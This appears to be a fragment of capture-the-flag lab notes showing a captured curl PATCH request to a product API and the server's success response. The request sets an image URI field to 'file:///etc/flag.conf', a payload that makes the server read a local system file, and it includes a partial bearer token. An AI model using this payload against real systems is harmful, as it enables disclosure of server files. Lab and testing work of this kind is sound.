 Responses
Curl
curl -X 'PATCH' \
  'http://83.136.251.234:53570/api/v1/products' \
  -H 'accept: application/json' \
  -H 'Authorization: Bearer eyJhbGciOiJIUzUxMiIsInR5cCI6IkpXVCJ9.eyJodHRwOi8vc2NoZW1hcy54bWxzb2FwLm9yZy93cy8yMDA1LzA1L2lkZW50aXR5L2NsYWltcy9uYW1laWRlbnRpZmllciI6Imh0YnBlbnRlc3RlcjExQHBlbnRlc3
  -H 'Content-Type: application/json' \
  -d '{
  "UpdatedProduct": {
    "SupplierID": "5d489453-3538-4973-9479-2c37b2a5db73",
    "ProductID": "7a3862d2-1953-4383-96db-8559bd3e6bf9",
    "Name": "ballofstring",
    "Price": 6,
    "PNGPhotoFileURI": "file:///etc/flag.conf"
  }
}'
Request URL
http://83.136.251.234:53570/api/v1/products
Server response
Code Details
200
Response body
{
  "SuccessStatus": true
}
Download